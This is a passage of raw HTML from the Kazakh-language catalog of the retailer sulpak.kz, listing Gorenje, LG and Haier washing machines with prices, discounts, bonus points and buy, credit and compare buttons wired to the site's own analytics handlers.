         title="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 5 | sulpak.kz"
         alt="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_5UwXkj_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_5UwXkj_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1514_0_1_5UwXkj_320.webp"
         loading="lazy"
         title="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 6 | sulpak.kz"
         alt="Стиральная машина Gorenje WPNEI82SBSWIFI/C - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-1%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1514&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1514&amp;classId=8"
       data-product-id="8_1514" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1514"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye-mashiniy-gorenje-wpnei82sbswific" 
                               data-product-id="624331"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="624331"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Стиральная машина Gorenje WPNEI82SBSWIFI/C
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">


                                        <div class="product__label-discount">-1%</div>


                                </div>

                                    <div class="product__item-price ">

319 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-1%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 9 600 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;9 600 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1514&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(624331, this)"
            data-name="Стиральная машина Gorenje WPNEI82SBSWIFI/C"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="624331"
            data-price="319990.0"
            data-brand="Gorenje"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1514"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye-mashiniy-gorenje-wpnei82sbswific"
            data-event-value-num="624331">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=624331&amp;classId=8&amp;id=1514&amp;price=319990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG кір жуғыш машинасы F2Y1VS5J"
     data-code="632952"
     data-price="284990.0"
     data-brand="LG"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye-mashiniy-lg-f2y1vs5j" 
                   data-product-id="632952"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="632952"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_UTaUOK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_UTaUOK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_UTaUOK_320.webp"
         loading="eager"
         title="LG кір жуғыш машинасы F2Y1VS5J"
         alt="LG кір жуғыш машинасы F2Y1VS5J"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_4b9jZl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_4b9jZl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_4b9jZl_320.webp"
         loading="lazy"
         title="LG кір жуғыш машинасы F2Y1VS5J - фото 2 | sulpak.kz"
         alt="LG кір жуғыш машинасы F2Y1VS5J - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_HdUvlO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_HdUvlO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_HdUvlO_320.webp"
         loading="lazy"
         title="LG кір жуғыш машинасы F2Y1VS5J - фото 3 | sulpak.kz"
         alt="LG кір жуғыш машинасы F2Y1VS5J - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_HIBakJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_HIBakJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_HIBakJ_320.webp"
         loading="lazy"
         title="LG кір жуғыш машинасы F2Y1VS5J - фото 4 | sulpak.kz"
         alt="LG кір жуғыш машинасы F2Y1VS5J - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_H8cE0S_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_H8cE0S_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_H8cE0S_320.webp"
         loading="lazy"
         title="LG кір жуғыш машинасы F2Y1VS5J - фото 5 | sulpak.kz"
         alt="LG кір жуғыш машинасы F2Y1VS5J - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_svKQNV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_svKQNV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1609_0_1_svKQNV_320.webp"
         loading="lazy"
         title="LG кір жуғыш машинасы F2Y1VS5J - фото 6 | sulpak.kz"
         alt="LG кір жуғыш машинасы F2Y1VS5J - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-3%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1609&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1609&amp;classId=8"
       data-product-id="8_1609" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1609"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye-mashiniy-lg-f2y1vs5j" 
                               data-product-id="632952"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="632952"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG кір жуғыш машинасы F2Y1VS5J
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">294 990 ₸</div>

                                        <div class="product__label-discount">-3%</div>


                                </div>

                                    <div class="product__item-price ">

284 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-3%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 8 550 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;8 550 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=8&amp;goodId=1609&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(632952, this)"
            data-name="LG кір жуғыш машинасы F2Y1VS5J"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="632952"
            data-price="284990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1609"
            data-class-id="8"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="stiralniye-mashiniy-lg-f2y1vs5j"
            data-event-value-num="632952">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=632952&amp;classId=8&amp;id=1609&amp;price=284990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Haier кір жуғыш машинасы HW120-BD14397SU1"
     data-code="635732"
     data-price="659990.0"
     data-brand="Haier"
     data-list="Кір жуу машиналары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/stiralniye-mashiniy-haier-hw120-bd14397su1" 
                   data-product-id="635732"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="635732"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_RIzxiV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_RIzxiV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_RIzxiV_320.webp"
         loading="eager"
         title="Haier кір жуғыш машинасы HW120-BD14397SU1"
         alt="Haier кір жуғыш машинасы HW120-BD14397SU1"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_aDrZZp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_aDrZZp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_aDrZZp_320.webp"
         loading="lazy"
         title="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 2 | sulpak.kz"
         alt="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_9d1GCL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_9d1GCL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_9d1GCL_320.webp"
         loading="lazy"
         title="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 3 | sulpak.kz"
         alt="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_gwvdiz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_gwvdiz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_gwvdiz_320.webp"
         loading="lazy"
         title="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 4 | sulpak.kz"
         alt="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_BqZsiV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_BqZsiV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_BqZsiV_320.webp"
         loading="lazy"
         title="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 5 | sulpak.kz"
         alt="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_O6zIlA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_O6zIlA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1626_0_1_O6zIlA_320.webp"
         loading="lazy"
         title="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 6 | sulpak.kz"
         alt="Haier кір жуғыш машинасы HW120-BD14397SU1 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8773" title="" style="background: #ff0000;"><p>Жинақ тиімдірек</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-30%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1626&amp;classId=8"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1626&amp;classId=8"
       data-product-id="8_1626" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="8_1626"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кір жуу машиналары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/stiralniye-mashiniy-haier-hw120-bd14397su1" 
                               data-product-id="635732"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="635732"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Haier кір жуғыш машинасы HW120-BD14397SU1
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">939 990 ₸</div>

                                        <div class="product__label-discount">-30%</div>


                                </div>

                                    <div class="product__item-price ">

